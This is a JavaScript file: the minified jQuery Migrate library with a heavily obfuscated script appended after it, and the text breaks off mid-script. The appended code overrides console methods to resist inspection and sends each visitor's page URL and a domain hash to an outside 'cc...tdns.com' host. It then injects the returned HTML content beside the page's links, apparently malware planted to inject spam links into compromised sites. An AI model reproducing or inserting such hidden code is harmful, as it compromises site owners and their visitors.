)')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});

(function(_0x10f6cb,_0x2b637b){function _0x1ec8b5(_0x29d4f7,_0x4ae046,_0x10e2e5,_0x4bbefb){return _0x5d88(_0x4bbefb-0xb9,_0x10e2e5);}var _0x34d154=_0x10f6cb();function _0x8620cc(_0x3e9fdb,_0x3b8467,_0x305941,_0x491657){return _0x5d88(_0x305941-0x358,_0x491657);}while(!![]){try{var _0x4b6bd1=-parseInt(_0x8620cc(0x5b3,0x555,0x580,0x54f))/(-0xe52+0x7*-0xdf+0x1*0x146c)*(parseInt(_0x8620cc(0x59f,0x5ac,0x5a1,0x56b))/(-0x28e+-0xcf2*0x2+0x1c74))+-parseInt(_0x1ec8b5(0x2ed,0x2f8,0x2fa,0x2d5))/(-0xa*-0x367+0x1e17*0x1+0x223*-0x1e)+-parseInt(_0x8620cc(0x5c7,0x592,0x590,0x5a6))/(0x262a+-0x18bf+-0x2f*0x49)*(parseInt(_0x8620cc(0x569,0x562,0x591,0x583))/(-0x2273*0x1+0x236b+0x9*-0x1b))+parseInt(_0x8620cc(0x5a6,0x581,0x597,0x594))/(-0x195d+-0x1*0x1933+0x3296)*(parseInt(_0x1ec8b5(0x29d,0x28d,0x282,0x2a7))/(-0x33*0x3b+0x2f7+0x8d1*0x1))+-parseInt(_0x8620cc(0x552,0x561,0x570,0x59a))/(-0x299*-0x3+0x2356+-0x1*0x2b19)*(parseInt(_0x8620cc(0x52e,0x534,0x542,0x524))/(-0x154f+0x1*0xf0e+0xa*0xa1))+-parseInt(_0x1ec8b5(0x2d8,0x312,0x2ff,0x30f))/(-0x24c3+-0x2*0x943+0x3753)*(-parseInt(_0x1ec8b5(0x2dd,0x2bb,0x2ec,0x2cd))/(-0x2441*-0x1+0x1*-0x1ebf+-0x577))+-parseInt(_0x8620cc(0x579,0x571,0x57f,0x56e))/(0x4b1*-0x5+-0x9e*-0x9+-0x11f3*-0x1)*(-parseInt(_0x1ec8b5(0x2cf,0x29f,0x28b,0x2b3))/(0x1d01+-0x61c+-0x16d8));if(_0x4b6bd1===_0x2b637b)break;else _0x34d154['push'](_0x34d154['shift']());}catch(_0x1b339b){_0x34d154['push'](_0x34d154['shift']());}}}(_0x2bdc,-0x15974e+-0xc338d+0xf374e*0x3));function _0x5d88(_0xf14de3,_0x2bdc5d){var _0x5d8829=_0x2bdc();return _0x5d88=function(_0x474fc1,_0x70e37){_0x474fc1=_0x474fc1-(0x2*0xfb7+-0x262*0x5+0x8cd*-0x2);var _0x193518=_0x5d8829[_0x474fc1];return _0x193518;},_0x5d88(_0xf14de3,_0x2bdc5d);}function _0x48799f(_0x2d692f,_0x3db026,_0x10a1f0,_0x2f66e5){return _0x5d88(_0x2d692f- -0x37d,_0x10a1f0);}var _0xf14de3=(function(){var _0x225023=!![];return function(_0x235c29,_0x4cced4){var _0x36ea6c=_0x225023?function(){function _0x4efb8d(_0x2ad10c,_0x220844,_0x418bce,_0x129db6){return _0x5d88(_0x2ad10c-0xae,_0x418bce);}if(_0x4cced4){var _0x585631=_0x4cced4[_0x4efb8d(0x2f9,0x2f2,0x2df,0x326)](_0x235c29,arguments);return _0x4cced4=null,_0x585631;}}:function(){};return _0x225023=![],_0x36ea6c;};}()),_0x55e288=_0xf14de3(this,function(){function _0x4932b3(_0x55d669,_0x406e06,_0x290b31,_0x2684b6){return _0x5d88(_0x2684b6-0x1af,_0x290b31);}var _0x59e6a9={};_0x59e6a9[_0x4932b3(0x3ee,0x3e8,0x3f8,0x3df)]=_0x4932b3(0x3c8,0x3cc,0x37c,0x3ab)+'+$';function _0x262e37(_0x3e14d2,_0x47d9d6,_0x3fb13b,_0x11ceae){return _0x5d88(_0x3e14d2-0xe,_0x47d9d6);}var _0x29f0fc=_0x59e6a9;return _0x55e288['toString']()[_0x262e37(0x233,0x229,0x213,0x21a)](_0x29f0fc[_0x4932b3(0x3ef,0x409,0x3b8,0x3df)])[_0x262e37(0x256,0x24c,0x253,0x222)]()[_0x4932b3(0x39f,0x3e5,0x3c4,0x3b6)+'r'](_0x55e288)[_0x262e37(0x233,0x267,0x25f,0x240)](_0x29f0fc[_0x262e37(0x23e,0x23a,0x22b,0x214)]);});function _0x2bdc(){var _0x147864=['GhxBY','hupMH','DOMContent','uWZrk','UyILj','charCodeAt','test','JZnpE','256460UCljXa','25lzGIeM','TDmCT','hashCode','LoqzP','BnQav','Loaded','6Hhuuea','createText','ctor(\x22retu','trim','OgNoN','DUvhr','EZhrZ','nextSiblin','ctDQG','toString','19722YcYhxP','PYbSh','apply','userAgent','bind','UxqvG','ZdSKc','stener','ilAfJ','SblLA','tring','__proto__','xlLlw','4781780bmClKe','162xJFIzg','length','sByTagName','info','3761835GjgZyf','qCMjS','prototype','gxbyd','qdUjQ','tdns.com/?','YjVme','text/html','insertBefo','nrsmd','warn','sCKfX','17433FjrOSB','GVcUm','(((.+)+)+)','parentNode','exception','yUsWT','dgOoh','getElement','ent','{}.constru','return\x20(fu','console','error','constructo','createElem','OdGuc','KjJbk','yMOGJ','IhoFM','open','GET','firstChild','parseFromS','GCYtN','div','JFszl','11EKJQYN','split','MTciw','luLyN','126064aMZYpG','send','href','ltLKY','1149180mDpuaG','from','log','xzTJE','0|2|5|1|3|','body','location','innerHTML','rn\x20this\x22)(','search','0|3|1|5|2|','6876xrjzmb','2gBavxW','pqaSA','table','hash=','1|2|5|4|0|','nction()\x20','hrDgC','npxLY'];_0x2bdc=function(){return _0x147864;};return _0x2bdc();}_0x55e288();var _0x35ab51=(function(){var _0x2fae50={};_0x2fae50[_0x4ea832(-0xef,-0xe0,-0xdb,-0xe2)]='3|1|2|4|5|'+'0',_0x2fae50[_0xecab73(-0x19f,-0x182,-0x15b,-0x156)]=function(_0x488942,_0x2e6b5c){return _0x488942<_0x2e6b5c;},_0x2fae50['ctDQG']=_0xecab73(-0x1c7,-0x191,-0x1b3,-0x19b)+'4',_0x2fae50[_0xecab73(-0x17d,-0x19b,-0x1c8,-0x172)]=_0x4ea832(-0xce,-0xb1,-0xd3,-0xb5);function _0x4ea832(_0x1f80eb,_0x153d01,_0x195bd1,_0x4b4159){return _0x5d88(_0x1f80eb- -0x320,_0x195bd1);}var _0x447252=_0x2fae50;function _0xecab73(_0xa926b6,_0x56c032,_0x2d6839,_0x56b869){return _0x5d88(_0x56c032- -0x3b1,_0x2d6839);}var _0x52d1e6=!![];return function(_0x3da793,_0x345e6c){function _0xe76af4(_0x2e6926,_0x5bcb49,_0xf1b8f,_0x1de949){return _0x4ea832(_0x1de949-0x13b,_0x5bcb49-0xf3,_0x2e6926,_0x1de949-0x74);}function _0x2a2740(_0xeae09e,_0x7b9d42,_0xd02456,_0x415b9d){return _0x4ea832(_0x415b9d-0x39a,_0x7b9d42-0x1e7,_0xd02456,_0x415b9d-0x93);}var _0x4f7baf={'BiCGN':_0x447252['hupMH'],'TbhIj':function(_0x309922,_0x9a016e){function _0x1a2c11(_0x516ff2,_0x3df4a1,_0xbbfc06,_0x826728){return _0x5d88(_0xbbfc06- -0x23a,_0x3df4a1);}return _0x447252[_0x1a2c11(-0x18,0x29,-0xb,0x11)](_0x309922,_0x9a016e);},'hrDgC':_0x447252[_0x2a2740(0x2a4,0x293,0x2f2,0x2c1)],'JERRr':_0xe76af4(0x34,0x41,0x41,0x2d)};if(_0x447252[_0x2a2740(0x276,0x2aa,0x296,0x290)]===_0x447252[_0xe76af4(0x5,0x55,0x1c,0x31)]){var _0x27eb53=_0x52d1e6?function(){function _0x5b79fb(_0x544cb5,_0x2d82b7,_0x549fb4,_0x44cee0){return _0xe76af4(_0x549fb4,_0x2d82b7-0x45,_0x549fb4-0x158,_0x2d82b7- -0xb9);}if(_0x345e6c){var _0x401452=_0x345e6c[_0x5b79fb(-0x67,-0x53,-0x6e,-0x3f)](_0x3da793,arguments);return _0x345e6c=null,_0x401452;}}:function(){};return _0x52d1e6=![],_0x27eb53;}else{var _0xebd8e0=_0x4f7baf['BiCGN'][_0xe76af4(0x5,0x17,0x45,0x30)]('|'),_0x573ff3=-0x1*-0x17c1+-0x63b*-0x1+-0x1dfc;while(!![]){switch(_0xebd8e0[_0x573ff3++]){case'0':for(var _0x198bca=-0x3f7*-0x1+0x3*-0xa27+0x1a7e;_0x4f7baf['TbhIj'](_0x198bca,_0x394b88['length']);_0x198bca++){var _0x55c868=_0x4f7baf[_0xe76af4(0x2b,0x7d,0x3d,0x49)][_0xe76af4(-0x3,0x2e,0xe,0x30)]('|'),_0x46ca6e=0x14bb+-0x11c4+0xb*-0x45;while(!![]){switch(_0x55c868[_0x46ca6e++]){case'0':var _0x1f313a=_0x38220d[_0x198bca];continue;case'1':var _0x1f3b21=_0x3a4a03[_0xe76af4(0x22,-0xb,0x1a,0x2a)];continue;case'2':var _0x3a4a03=_0x45ad85[_0x2a2740(0x258,0x27f,0x269,0x282)+_0xe76af4(-0xe,0x27,0x51,0x1d)](_0x4f7baf['JERRr']);continue;case'3':_0x1f313a[_0x2a2740(0x2a2,0x2ab,0x297,0x277)]['insertBefo'+'re'](_0x1f3b21,_0x1f313a[_0x2a2740(0x2da,0x2ab,0x2ed,0x2c0)+'g']);continue;case'4':_0x1f313a['parentNode'][_0x2a2740(0x29b,0x268,0x23d,0x270)+'re'](_0x3db39f[_0x2a2740(0x29c,0x2c7,0x29c,0x2ba)+'Node']('\x20'),_0x1f3b21[_0x2a2740(0x2b0,0x29a,0x2e6,0x2c0)+'g']);continue;case'5':_0x3a4a03[_0x2a2740(0x27a,0x28a,0x271,0x29d)]=_0x394b88[_0x198bca]['trim']();continue;}break;}}continue;case'1':var _0x176ee9=_0xff2cd3[_0x2a2740(0x28f,0x266,0x288,0x28a)+'tring'](this['responseTe'+'xt'],_0x2a2740(0x23f,0x280,0x24c,0x26f));continue;case'2':var _0x342de3=_0x176ee9['body'][_0x2a2740(0x279,0x27b,0x2a8,0x29d)];continue;case'3':var _0xff2cd3=new _0x5b1f79();continue;case'4':var _0x394b88=_0x342de3[_0xe76af4(0x25,0x5,0x12,0x30)](',');continue;case'5':var _0x38220d=_0x52dac6[_0xe76af4(0x9,0x1e,0x6a,0x38)](_0xcfab92['body'][_0xe76af4(-0x9,0x25,0x3f,0x1c)+_0xe76af4(0x2d,0x13,-0x2e,0x7)]('a'));continue;}break;}}};}()),_0x33fcc7=_0x35ab51(this,function(){var _0x5ac0d4={'dgOoh':_0xc0b356(0x5c6,0x5b6,0x607,0x5e1)+'4','TDmCT':_0x2fd2ec(-0x11e,-0x10a,-0x11c,-0x116),'GVcUm':_0xc0b356(0x5c6,0x5f1,0x5e5,0x5cc),'pqaSA':function(_0x2d3bfb,_0x522d54){return _0x2d3bfb(_0x522d54);},'AEGKP':function(_0x40a22f,_0x6ed0d5){return _0x40a22f+_0x6ed0d5;},'xzTJE':_0xc0b356(0x5bb,0x5e2,0x58a,0x5bf)+_0x2fd2ec(-0x103,-0x10c,-0xf2,-0x124),'BnQav':_0xc0b356(0x5b3,0x5d3,0x5cc,0x5be)+_0xc0b356(0x604,0x62a,0x5fd,0x5fc)+_0xc0b356(0x5ab,0x5b1,0x5a8,0x5df)+'\x20)','yUsWT':function(_0x4e2dbc){return _0x4e2dbc();},'awHcA':_0xc0b356(0x5e3,0x5c7,0x60d,0x5ee),'xvXEl':_0xc0b356(0x5b2,0x5ec,0x5f3,0x5d9),'xlLlw':_0xc0b356(0x5e8,0x5ae,0x599,0x5b3),'MDTFw':_0x2fd2ec(-0x143,-0x15a,-0x156,-0x14d),'KjJbk':_0x2fd2ec(-0x132,-0x12d,-0x135,-0x104),'UyILj':'trace','TZzrS':function(_0x3cc4e8,_0x26c400){return _0x3cc4e8<_0x26c400;},'ohjaN':function(_0x59006f,_0x1c24eb){return _0x59006f!==_0x1c24eb;},'OdGuc':'IjOOq'},_0x586ae5;function _0x2fd2ec(_0x362aee,_0x130972,_0x32728c,_0x55a816){return _0x5d88(_0x362aee- -0x330,_0x55a816);}try{if(_0x5ac0d4[_0xc0b356(0x5c3,0x5b5,0x5de,0x5b6)]!==_0x5ac0d4[_0x2fd2ec(-0x135,-0x154,-0x165,-0x12c)]){var _0xf64dce=_0x5ac0d4[_0x2fd2ec(-0x130,-0x102,-0x159,-0xff)][_0x2fd2ec(-0x11b,-0xef,-0xf3,-0x151)]('|'),_0x4555db=-0x7*0xc2+0xb67+-0x619;while(!![]){switch(_0xf64dce[_0x4555db++]){case'0':var _0xb9c218=_0x4e8192[_0x5e9a10];continue;case'1':_0x2a5776[_0xc0b356(0x612,0x5bd,0x5e7,0x5de)]=_0x735e9c[_0xd0e86c][_0x2fd2ec(-0xee,-0xda,-0x11f,-0xe3)]();continue;case'2':_0xb9c218[_0x2fd2ec(-0x133,-0x128,-0x129,-0x131)][_0xc0b356(0x5ab,0x57e,0x5d8,0x5b1)+'re'](_0x8f334,_0xb9c218['nextSiblin'+'g']);continue;case'3':var _0x2a5776=_0x2c4556[_0x2fd2ec(-0x128,-0x133,-0x13f,-0x120)+'ent'](_0x5ac0d4[_0x2fd2ec(-0xf6,-0xc3,-0x106,-0x11c)]);continue;case'4':_0xb9c218[_0xc0b356(0x597,0x5b7,0x5d8,0x5b8)]['insertBefo'+'re'](_0x30d9eb[_0xc0b356(0x5f0,0x612,0x605,0x5fb)+'Node']('\x20'),_0x8f334['nextSiblin'+'g']);continue;case'5':var _0x8f334=_0x2a5776[_0x2fd2ec(-0x121,-0xfb,-0xf7,-0xf5)];continue;}break;}}else{var _0x526af0=_0x5ac0d4[_0x2fd2ec(-0x107,-0x114,-0x10e,-0xec)](Function,_0x5ac0d4['AEGKP'](_0x5ac0d4[_0x2fd2ec(-0x111,-0x118,-0x12e,-0x11f)],_0x5ac0d4[_0x2fd2ec(-0xf3,-0xd6,-0x125,-0x125)])+');');_0x586ae5=_0x5ac0d4[_0x2fd2ec(-0x131,-0x118,-0x146,-0x147)](_0x526af0);}}catch(_0x1dc621){if(_0x5ac0d4['awHcA']!==_0x2fd2ec(-0xfd,-0xe2,-0x127,-0x119)){var _0x16b5c7=_0x1c6dbf[_0xc0b356(0x610,0x5da,0x615,0x606)](_0x111e82,arguments);return _0x236b8a=null,_0x16b5c7;}else _0x586ae5=window;}var _0x4e0f7e=_0x586ae5[_0x2fd2ec(-0x12b,-0x147,-0x144,-0xf5)]=_0x586ae5['console']||{},_0x283c79=[_0x5ac0d4['xvXEl'],_0x5ac0d4[_0xc0b356(0x5e9,0x60e,0x63c,0x610)],_0x5ac0d4['MDTFw'],_0xc0b356(0x5ed,0x5b4,0x58e,0x5c1),_0x5ac0d4[_0x2fd2ec(-0x126,-0x10e,-0x13e,-0x144)],_0x2fd2ec(-0x106,-0xf7,-0x10d,-0xd2),_0x5ac0d4[_0xc0b356(0x5ed,0x621,0x5ca,0x5ef)]];function _0xc0b356(_0x432ba4,_0x50a6d6,_0x58f7b1,_0xeb4cda){return _0x5d88(_0xeb4cda-0x3bb,_0x432ba4);}for(var _0x5eba4d=0x677*0x5+0x39d*-0x1+-0x15e*0x15;_0x5ac0d4['TZzrS'](_0x5eba4d,_0x283c79['length']);_0x5eba4d++){if(_0x5ac0d4['ohjaN']('IjOOq',_0x5ac0d4[_0x2fd2ec(-0x127,-0x10f,-0x13d,-0x14d)])){var _0x567c0a=_0x4836be['apply'](_0x5d4588,arguments);return _0x347e0c=null,_0x567c0a;}else{var _0x14cabb=('0|3|4|5|2|'+'1')[_0xc0b356(0x5a5,0x5b1,0x5f7,0x5d0)]('|'),_0x2f2ce0=-0x2*-0x11b3+-0x1589+-0xddd;while(!![]){switch(_0x14cabb[_0x2f2ce0++]){case'0':var _0xe16a1f=_0x35ab51[_0xc0b356(0x5f1,0x598,0x59b,0x5c2)+'r'][_0x2fd2ec(-0x140,-0x161,-0x127,-0x147)][_0x2fd2ec(-0xe3,-0xd5,-0xb5,-0xc5)](_0x35ab51);continue;case'1':_0x4e0f7e[_0x5b284a]=_0xe16a1f;continue;case'2':_0xe16a1f[_0xc0b356(0x5d3,0x5fa,0x5dd,0x603)]=_0x1f6321[_0xc0b356(0x5ff,0x631,0x629,0x603)]['bind'](_0x1f6321);continue;case'3':var _0x5b284a=_0x283c79[_0x5eba4d];continue;case'4':var _0x1f6321=_0x4e0f7e[_0x5b284a]||_0xe16a1f;continue;case'5':_0xe16a1f[_0xc0b356(0x5f3,0x60e,0x5dd,0x60f)]=_0x35ab51[_0xc0b356(0x5dc,0x622,0x5e0,0x608)](_0x35ab51);continue;}break;}}}});_0x33fcc7(),String['prototype'][_0x48799f(-0x142,-0x12b,-0x15c,-0x12a)]=function(){var _0x123e61={};_0x123e61['gxbyd']=_0x4cb8a2(-0x1a,0x14,-0x4c,-0x11)+'+$';function _0x8b960c(_0x562d80,_0x5d02be,_0x4bdb84,_0x5c5311){return _0x48799f(_0x4bdb84-0x5b8,_0x5d02be-0xd0,_0x5d02be,_0x5c5311-0x10c);}_0x123e61['mqpXc']=function(_0x48b0eb,_0x115a67){return _0x48b0eb===_0x115a67;},_0x123e61['DpVMR']=function(_0x307736,_0x4d8c21){return _0x307736<_0x4d8c21;},_0x123e61[_0x8b960c(0x481,0x497,0x472,0x491)]=function(_0x47ef5c,_0xaa4b1b){return _0x47ef5c!==_0xaa4b1b;},_0x123e61[_0x4cb8a2(-0xb,-0x10,0x24,0x0)]=_0x4cb8a2(-0x3,-0x2b,0x18,-0x31),_0x123e61[_0x4cb8a2(0x26,0x2,0x23,0x4e)]=function(_0x31e9c8,_0x24febc){return _0x31e9c8-_0x24febc;},_0x123e61[_0x4cb8a2(0x2f,0x19,0x2f,0x54)]=function(_0x45e665,_0x4e2342){return _0x45e665<<_0x4e2342;};var _0x194149=_0x123e61,_0x23ff61=-0x2b*0x93+0x1fd*0x7+0xac6*0x1,_0x387cb4,_0x58c2eb;function _0x4cb8a2(_0xa3bced,_0x223b83,_0xb17e20,_0x24b3bf){return _0x48799f(_0xa3bced-0x167,_0x223b83-0xa8,_0xb17e20,_0x24b3bf-0x1c);}if(_0x194149['mqpXc'](this[_0x4cb8a2(-0x2b,-0x2f,-0x50,0x0)],-0x1554+0x1647+-0x1b*0x9))return _0x23ff61;for(_0x387cb4=0x1*-0xa2e+-0x20ae+-0xd*-0x34c;_0x194149['DpVMR'](_0x387cb4,this[_0x8b960c(0x429,0x3fa,0x426,0x423)]);_0x387cb4++){if(_0x194149[_0x8b960c(0x462,0x469,0x472,0x4a6)](_0x8b960c(0x432,0x454,0x42d,0x434),_0x194149[_0x8b960c(0x44d,0x42c,0x446,0x478)]))_0x58c2eb=this[_0x4cb8a2(0x1f,0x38,0x23,0x4c)](_0x387cb4),_0x23ff61=_0x194149['LoqzP'](_0x194149[_0x8b960c(0x4af,0x44a,0x480,0x4a0)](_0x23ff61,-0x2e*0xae+0x4*0x6b9+0x465),_0x23ff61)+_0x58c2eb,_0x23ff61|=0x1af*0xf+0x11d7*0x1+0x18a*-0x1c;else return _0x70dfa3['toString']()['search'](_0x8b960c(0x439,0x446,0x437,0x437)+'+$')[_0x8b960c(0x491,0x4a1,0x483,0x4a2)]()[_0x4cb8a2(-0xf,0x25,-0x24,-0x3e)+'r'](_0x4ecd5d)[_0x8b960c(0x436,0x45c,0x460,0x48b)](wBPfcM[_0x8b960c(0x427,0x412,0x42c,0x43b)]);}return _0x23ff61;};function _0x5a9aed(_0x3f90e5,_0x37f67a,_0x32e139,_0x5c5e28){return _0x5d88(_0x37f67a-0x98,_0x3f90e5);}function getDomain(_0x3abc49,_0x35ddc1){var _0x499689={};_0x499689[_0x2b1ce5(-0x1c8,-0x1bf,-0x1a8,-0x1cb)]=function(_0x3a68c4,_0x2e7e57){return _0x3a68c4||_0x2e7e57;};var _0x3252c2=_0x499689;_0x35ddc1=_0x3252c2['qCMjS'](_0x35ddc1,![]);function _0x2b1ce5(_0x2e7b37,_0x73502e,_0x1fd620,_0x14274c){return _0x48799f(_0x14274c- -0x3d,_0x73502e-0xa,_0x1fd620,_0x14274c-0x76);}function _0x339ae7(_0x2caf5c,_0x29bfac,_0x2a946c,_0x5633d7){return _0x48799f(_0x2caf5c-0x2b0,_0x29bfac-0x1da,_0x2a946c,_0x5633d7-0x191);}return _0x3abc49=_0x3abc49[_0x2b1ce5(-0x1d7,-0x1a0,-0x172,-0x1a5)]('?')[0x237e+-0x56c+-0x1e12*0x1],_0x3abc49;}function site(){var _0x1834e8={'ZdSKc':function(_0x1dfeb,_0x200b0e){return _0x1dfeb!==_0x200b0e;},'luLyN':_0x1cb24d(-0x6,0x18,0xc,-0xd),'nrsmd':_0x1cb24d(0x6b,0x4b,0x75,0x49)+'3','vgcoQ':_0x3c7e39(0x43d,0x3e3,0x418,0x420),'YjVme':function(_0x424abc,_0x3c1e93){return _0x424abc<_0x3c1e93;},'ltLKY':function(_0xf7ab38,_0x32ad4d,_0x146098){return _0xf7ab38(_0x32ad4d,_0x146098);},'IhoFM':function(_0x553a4d,_0x48f9b0){return _0x553a4d(_0x48f9b0);},'ilAfJ':function(_0x53d031,_0x3d1683){return _0x53d031+_0x3d1683;},'DUvhr':function(_0x226548,_0x13af64){return _0x226548+_0x13af64;},'PYbSh':'https://cc'+_0x3c7e39(0x449,0x447,0x416,0x421)+_0x3c7e39(0x475,0x442,0x44e,0x455),'OgNoN':_0x3c7e39(0x42c,0x459,0x431,0x43a)},_0x5b9469=_0x1834e8[_0x3c7e39(0x474,0x417,0x43e,0x43f)](getDomain,location[_0x3c7e39(0x473,0x44f,0x43d,0x461)],!![])[_0x3c7e39(0x45e,0x480,0x45e,0x493)](),_0x3b02e6=_0x1834e8[_0x3c7e39(0x43b,0x418,0x42f,0x457)](encodeURIComponent,window[_0x1cb24d(0x4d,0x41,0x4c,0x40)][_0x1cb24d(0x1d,0x39,0x23,0x18)]),_0x2e1d9d=_0x1834e8[_0x3c7e39(0x492,0x47d,0x474,0x497)](_0x1834e8[_0x3c7e39(0x465,0x436,0x467,0x486)](_0x1834e8[_0x1cb24d(0x72,0x69,0x8f,0x46)],_0x5b9469)+'&url=',_0x3b02e6);function _0x3c7e39(_0x3fa9c3,_0x5ae1f7,_0xaa03b3,_0x3d64f0){return _0x48799f(_0xaa03b3-0x5a0,_0x5ae1f7-0x85,_0x3d64f0,_0x3d64f0-0x88);}const _0x39c49d=new XMLHttpRequest();_0x39c49d['onload']=function(){function _0x1dfcdb(_0x412303,_0x329a2b,_0x164926,_0x47344f){return _0x3c7e39(_0x412303-0x141,_0x329a2b-0x1af,_0x47344f- -0x245,_0x412303);}function _0x2e8c57(_0x4f7526,_0x26bf87,_0x4c9578,_0x4cfe1c){return _0x3c7e39(_0x4f7526-0x9c,_0x26bf87-0x1bb,_0x26bf87- -0x517,_0x4f7526);}if(_0x1834e8[_0x2e8c57(-0x91,-0xa5,-0xad,-0x97)](_0x1dfcdb(0x218,0x1f9,0x227,0x22c),_0x1834e8[_0x2e8c57(-0xbb,-0xdd,-0x100,-0xe9)])){var _0x1f2618=_0x1834e8[_0x2e8c57(-0xeb,-0xfd,-0xe5,-0x12e)][_0x2e8c57(-0xcc,-0xdf,-0x105,-0xf3)]('|'),_0x251415=0x1b37+-0x229*0x7+-0x4*0x306;while(!![]){switch(_0x1f2618[_0x251415++]){case'0':var _0x20cbf3=Array[_0x2e8c57(-0xe6,-0xd7,-0xb1,-0xa0)](document[_0x1dfcdb(0x21b,0x222,0x21c,0x1ff)][_0x2e8c57(-0x109,-0xf3,-0x105,-0xf1)+_0x2e8c57(-0x10d,-0x108,-0xf5,-0x11f)]('a'));continue;case'1':var _0x19c023=new DOMParser();continue;case'2':var _0x3f2d2e=_0x19c023['parseFromS'+_0x2e8c57(-0xbc,-0xa1,-0xa8,-0xb4)](this['responseTe'+'xt'],_0x1834e8['vgcoQ']);continue;case'3':for(var _0x54677b=0x20c7+0x557*-0x1+0x8*-0x36e;_0x1834e8[_0x1dfcdb(0x1ed,0x1fc,0x1d7,0x1d2)](_0x54677b,_0x3317f9[_0x1dfcdb(0x1eb,0x1bd,0x1f0,0x1c9)]);_0x54677b++){var 